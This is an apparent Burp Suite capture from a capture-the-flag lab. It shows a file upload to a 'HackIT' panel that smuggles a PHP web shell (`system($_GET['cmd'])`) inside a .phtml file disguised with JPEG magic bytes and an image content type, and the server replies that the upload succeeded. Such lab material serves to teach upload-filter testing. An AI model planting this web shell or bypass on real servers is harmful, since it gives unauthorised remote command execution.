 Request
Pretty Raw Hex
\n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.114.23
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------347896610737890929321020746276
8 Content-Length: 467
9 Origin: http://10.10.114.23
10 Connection: close
11 Referer: http://10.10.114.23/panel/
12 Cookie: PHPSESSID=u5eitcb19cck5v6tokiov0udim
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------347896610737890929321020746276
16 Content-Disposition: form-data; name="fileUpload"; filename="dragon.phtml"
17 Content-Type: image/jpeg
18
19 ÿØÿÛC
20
21
22
23 #%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;ÿÛC
24 <?php system($_GET['cmd']); ?>
25
26
27 -----------------------------347896610737890929321020746276
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------347896610737890929321020746276--
32
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Oct 2023 08:06:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 830
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-data">
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload">
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/dragon.phtml'>
Veja!
</a>